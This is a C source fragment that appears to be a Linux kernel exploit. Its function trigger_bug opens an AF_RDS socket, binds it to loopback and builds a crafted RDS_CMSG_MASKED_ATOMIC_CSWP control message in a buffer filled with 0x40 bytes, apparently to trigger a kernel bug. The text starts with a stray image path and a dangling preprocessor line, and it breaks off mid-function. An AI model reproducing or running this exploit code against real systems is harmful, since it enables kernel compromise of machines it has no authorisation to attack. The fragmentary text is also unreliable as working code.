 #endif
#ifndef RDS_CMSG_MASKED_ATOMIC_CSWP
#  define RDS_CMSG_MASKED_ATOMIC_CSWP 9
#endif
#ifndef AF_RDS
#  define AF_RDS 0x15
#endif

void trigger_bug()
{
  struct sockaddr_in sin;
  struct msghdr msg;
  char buf[RAND_SIZE];
  struct cmsghdr cmsg;

  memset(&sin, 0, sizeof(struct sockaddr));
  memset(&msg, 0, sizeof(msg));
  memset(buf, 0x40, sizeof(buf));
  memset(&cmsg, 0, sizeof(cmsg));

  int fd = socket(AF_RDS, 5, 0);
  if(fd < 0) {
    dprintf("[-] socket(AF_RDS): %m\n");
    return;
  }

  sin.sin_family = AF_INET;
  sin.sin_port = htons(2000);
  sin.sin_addr.s_addr = htonl(INADDR_LOOPBACK);

  bind(fd, (struct sockaddr*)&sin, sizeof(sin));

  cmsg.cmsg_len = RAND_SIZE;
  cmsg.cmsg_type = RDS_CMSG_MASKED_ATOMIC_CSWP;
  cmsg.cmsg_level = SOL_RDS;

  memcpy(&buf[0], &cmsg, sizeof(cmsg));